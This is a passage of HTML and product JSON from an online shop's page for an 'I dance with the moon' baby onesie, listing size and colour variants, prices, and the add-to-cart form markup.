Red","options":["12M","Red"],"price":2495,"weight":227,"compare_at_price":null,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":146362171473,"position":4,"preview_image":{"aspect_ratio":0.878,"height":716,"width":629,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31742290318,"title":"12M \/ Navy","option1":"12M","option2":"Navy","option3":null,"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","requires_shipping":true,"taxable":true,"featured_image":{"id":18858663630,"product_id":9089802830,"position":3,"created_at":"2016-11-21T01:28:31+02:00","updated_at":"2019-10-19T01:47:44+03:00","alt":null,"width":629,"height":716,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864","variant_ids":[31742289998,31742290318,31742290638]},"available":true,"name":"I dance with the moon - Baby onesie - 12M \/ Navy","public_title":"12M \/ Navy","options":["12M","Navy"],"price":2495,"weight":227,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":146362138705,"position":3,"preview_image":{"aspect_ratio":0.878,"height":716,"width":629,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31742290702,"title":"18M \/ Black","option1":"18M","option2":"Black","option3":null,"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","requires_shipping":true,"taxable":true,"featured_image":{"id":18858662542,"product_id":9089802830,"position":1,"created_at":"2016-11-21T01:28:28+02:00","updated_at":"2019-10-19T01:47:44+03:00","alt":null,"width":629,"height":716,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864","variant_ids":[31742290062,31742290382,31742290702]},"available":true,"name":"I dance with the moon - Baby onesie - 18M \/ Black","public_title":"18M \/ Black","options":["18M","Black"],"price":2495,"weight":227,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":146362073169,"position":1,"preview_image":{"aspect_ratio":0.878,"height":716,"width":629,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31742290510,"title":"18M \/ Red","option1":"18M","option2":"Red","option3":null,"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","requires_shipping":true,"taxable":true,"featured_image":{"id":18858664462,"product_id":9089802830,"position":4,"created_at":"2016-11-21T01:28:33+02:00","updated_at":"2019-10-19T01:47:44+03:00","alt":null,"width":629,"height":716,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864","variant_ids":[31742289870,31742290190,31742290510]},"available":true,"name":"I dance with the moon - Baby onesie - 18M \/ Red","public_title":"18M \/ Red","options":["18M","Red"],"price":2495,"weight":227,"compare_at_price":null,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":146362171473,"position":4,"preview_image":{"aspect_ratio":0.878,"height":716,"width":629,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31742290638,"title":"18M \/ Navy","option1":"18M","option2":"Navy","option3":null,"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","requires_shipping":true,"taxable":true,"featured_image":{"id":18858663630,"product_id":9089802830,"position":3,"created_at":"2016-11-21T01:28:31+02:00","updated_at":"2019-10-19T01:47:44+03:00","alt":null,"width":629,"height":716,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864","variant_ids":[31742289998,31742290318,31742290638]},"available":true,"name":"I dance with the moon - Baby onesie - 18M \/ Navy","public_title":"18M \/ Navy","options":["18M","Navy"],"price":2495,"weight":227,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":146362138705,"position":3,"preview_image":{"aspect_ratio":0.878,"height":716,"width":629,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24270951612738__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24270951612738__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24270951612738__main"
        class="select__select"
        form="product-form-template--24270951612738__main"
      ><option
            
              selected="selected"
            
            
            value="31742290062"
          >6M / Black - $24.95</option><option
            
            
            value="31742289870"
          >6M / Red - $24.95</option><option
            
            
            value="31742289998"
          >6M / Navy - $24.95</option><option
            
            
            value="31742290382"
          >12M / Black - $24.95</option><option
            
            
            value="31742290190"
          >12M / Red - $24.95</option><option
            
            
            value="31742290318"
          >12M / Navy - $24.95</option><option
            
            
            value="31742290702"
          >18M / Black - $24.95</option><option
            
            
            value="31742290510"
          >18M / Red - $24.95</option><option
            
            
            value="31742290638"
          >18M / Navy - $24.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24270951612738__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24270951612738__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24270951612738__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for I dance with the moon - Baby onesie</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24270951612738__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24270951612738__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for I dance with the moon - Baby onesie</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24270951612738__main,
  #SectionAtcBtn-template--24270951612738__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--24270951612738__main {
      --color-button: 31, 161, 93;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24270951612738__main"
      class="product-form main-product-form"
      data-section="template--24270951612738__main"
      data-options="Size,Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24270951612738__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24270951612738__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="31742290062"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24270951612738__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="9089802830" /><input type="hidden" name="section-id" value="template--24270951612738__main" /></form></product-form><link href="//spiritnest.com/cdn/shop/t/25/assets/component-pickup-availability.css?v=132348821858131657411741380089" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="31742290062"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//spiritnest.com/cdn/shop/t/25/assets/pickup-availability.js?v=79308454523338307861741380089" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24270951612738__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--24270951612738__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24270951612738__main"
                        src="//spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&width=500"
                        alt="I dance with the moon - Baby onesie"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          I dance with the moon - Baby onesie
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24270951612738__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $24.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $24.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24270951612738__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24270951612738__main"
                          data-url="/products/i-dance-with-the-moon-baby-onesie"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='6M,Black'
                                      data-options='6M,Black'
                                      
                                        selected
                                      
                                      
                                    >
                                      6M / Black
                                    </option>
                                  
                                    <option
                                      value='6M,Red'
                                      data-options='6M,Red'
                                      
                                      
                                    >
                                      6M / Red
                                    </option>
                                  
                                    <option
                                      value='6M,Navy'
                                      data-options='6M,Navy'
                                      
                                      
                                    >
                                      6M / Navy
                                    </option>
                                  
                                    <option
                                      value='12M,Black'
                                      data-options='12M,Black'
                                      
                                      
                                    >
                                      12M / Black
                                    </option>
                                  
                                    <option
                                      value='12M,Red'
                                      data-options='12M,Red'
                                      
                                      
                                    >
                                      12M / Red
                                    </option>
                                  
                                    <option
                                      value='12M,Navy'
                                      data-options='12M,Navy'
                                      
                                      
                                    >
                                      12M / Navy
                                    </option>
                                  
                                    <option
                                      value='18M,Black'
                                      data-options='18M,Black'
                                      
                                      
                                    >
                                      18M / Black
                                    </option>
                                  
                                    <option
                                      value='18M,Red'
                                      data-options='18M,Red'
                                      
                                      
                                    >
                                      18M / Red
                                    </option>
                                  
                                    <option
                                      value='18M,Navy'
                                      data-options='18M,Navy'
                                      
                                      
                                    >
                                      18M / Navy
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":31742290062,"title":"6M \/ Black","option1":"6M","option2":"Black","option3":null,"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","requires_shipping":true,"taxable":true,"featured_image":{"id":18858662542,"product_id":9089802830,"position":1,"created_at":"2016-11-21T01:28:28+02:00","updated_at":"2019-10-19T01:47:44+03:00","alt":null,"width":629,"height":716,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864","variant_ids":[31742290062,31742290382,31742290702]},"available":true,"name":"I dance with the moon - Baby onesie - 6M \/ Black","public_title":"6M \/ Black","options":["6M","Black"],"price":2495,"weight":227,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":146362073169,"position":1,"preview_image":{"aspect_ratio":0.878,"height":716,"width":629,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31742289870,"title":"6M \/ Red","option1":"6M","option2":"Red","option3":null,"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","requires_shipping":true,"taxable":true,"featured_image":{"id":18858664462,"product_id":9089802830,"position":4,"created_at":"2016-11-21T01:28:33+02:00","updated_at":"2019-10-19T01:47:44+03:00","alt":null,"width":629,"height":716,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864","variant_ids":[31742289870,31742290190,31742290510]},"available":true,"name":"I dance with the moon - Baby onesie - 6M \/ Red","public_title":"6M \/ Red","options":["6M","Red"],"price":2495,"weight":227,"compare_at_price":null,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":146362171473,"position":4,"preview_image":{"aspect_ratio":0.878,"height":716,"width":629,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31742289998,"title":"6M \/ Navy","option1":"6M","option2":"Navy","option3":null,"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","requires_shipping":true,"taxable":true,"featured_image":{"id":18858663630,"product_id":9089802830,"position":3,"created_at":"2016-11-21T01:28:31+02:00","updated_at":"2019-10-19T01:47:44+03:00","alt":null,"width":629,"height":716,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864","variant_ids":[31742289998,31742290318,31742290638]},"available":true,"name":"I dance with the moon - Baby onesie - 6M \/ Navy","public_title":"6M \/ Navy","options":["6M","Navy"],"price":2495,"weight":227,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":146362138705,"position":3,"preview_image":{"aspect_ratio":0.878,"height":716,"width":629,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31742290382,"title":"12M \/ Black","option1":"12M","option2":"Black","option3":null,"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","requires_shipping":true,"taxable":true,"featured_image":{"id":18858662542,"product_id":9089802830,"position":1,"created_at":"2016-11-21T01:28:28+02:00","updated_at":"2019-10-19T01:47:44+03:00","alt":null,"width":629,"height":716,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864","variant_ids":[31742290062,31742290382,31742290702]},"available":true,"name":"I dance with the moon - Baby onesie - 12M \/ Black","public_title":"12M \/ Black","options":["12M","Black"],"price":2495,"weight":227,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":146362073169,"position":1,"preview_image":{"aspect_ratio":0.878,"height":716,"width":629,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31742290190,"title":"12M \/ Red","option1":"12M","option2":"Red","option3":null,"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","requires_shipping":true,"taxable":true,"featured_image":{"id":18858664462,"product_id":9089802830,"position":4,"created_at":"2016-11-21T01:28:33+02:00","updated_at":"2019-10-19T01:47:44+03:00","alt":null,"width":629,"height":716,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864","variant_ids":[31742289870,31742290190,31742290510]},"available":true,"name":"I dance with the moon - Baby onesie - 12M \/ Red","public_title":"12M \/ Red","options":["12M","Red"],"price":2495,"weight":227,"compare_at_price":null,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":146362171473,"position":4,"preview_image":{"aspect_ratio":0.878,"height":716,"width":629,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31742290318,"title":"12M \/ Navy","option1":"12M","option2":"Navy","option3":null,"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","requires_shipping":true,"taxable":true,"featured_image":{"id":18858663630,"product_id":9089802830,"position":3,"created_at":"2016-11-21T01:28:31+02:00","updated_at":"2019-10-19T01:47:44+03:00","alt":null,"width":629,"height":716,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864","variant_ids":[31742289998,31742290318,31742290638]},"available":true,"name":"I dance with the moon - Baby onesie - 12M \/ Navy","public_title":"12M \/ Navy","options":["12M","Navy"],"price":2495,"weight":227,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":146362138705,"position":3,"preview_image":{"aspect_ratio":0.878,"height":716,"width":629,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31742290702,"title":"18M \/ Black","option1":"18M","option2":"Black","option3":null,"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","requires_shipping":true,"taxable":true,"featured_image":{"id":18858662542,"product_id":9089802830,"position":1,"created_at":"2016-11-21T01:28:28+02:00","updated_at":"2019-10-19T01:47:44+03:00","alt":null,"width":629,"height":716,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864","variant_ids":[31742290062,31742290382,31742290702]},"available":true,"name":"I dance with the moon - Baby onesie - 18M \/ Black","public_title":"18M \/ Black","options":["18M","Black"],"price":2495,"weight":227,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":146362073169,"position":1,"preview_image":{"aspect_ratio":0.878,"height":716,"width":629,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31742290510,"title":"18M \/ Red","option1":"18M","option2":"Red","option3":null,"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","requires_shipping":true,"taxable":true,"featured_image":{"id":18858664462,"product_id":9089802830,"position":4,"created_at":"2016-11-21T01:28:33+02:00","updated_at":"2019-10-19T01:47:44+03:00","alt":null,"width":629,"height":716,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864","variant_ids":[31742289870,31742290190,31742290510]},"available":true,"name":"I dance with the moon - Baby onesie - 18M \/ Red","public_title":"18M \/ Red","options":["18M","Red"],"price":2495,"weight":227,"compare_at_price":null,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":146362171473,"position":4,"preview_image":{"aspect_ratio":0.878,"height":716,"width":629,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31742290638,"title":"18M \/ Navy","option1":"18M","option2":"Navy","option3":null,"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","requires_shipping":true,"taxable":true,"featured_image":{"id":18858663630,"product_id":9089802830,"position":3,"created_at":"2016-11-21T01:28:31+02:00","updated_at":"2019-10-19T01:47:44+03:00","alt":null,"width":629,"height":716,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864","variant_ids":[31742289998,31742290318,31742290638]},"available":true,"name":"I dance with the moon - Baby onesie - 18M \/ Navy","public_title":"18M \/ Navy","options":["18M","Navy"],"price":2495,"weight":227,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":146362138705,"position":3,"preview_image":{"aspect_ratio":0.878,"height":716,"width":629,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24270951612738__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24270951612738__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
